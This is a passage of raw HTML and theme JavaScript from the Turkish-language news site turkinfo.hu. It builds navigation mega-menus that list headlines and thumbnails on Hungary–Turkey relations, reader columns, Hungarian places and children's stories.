href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "693";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, 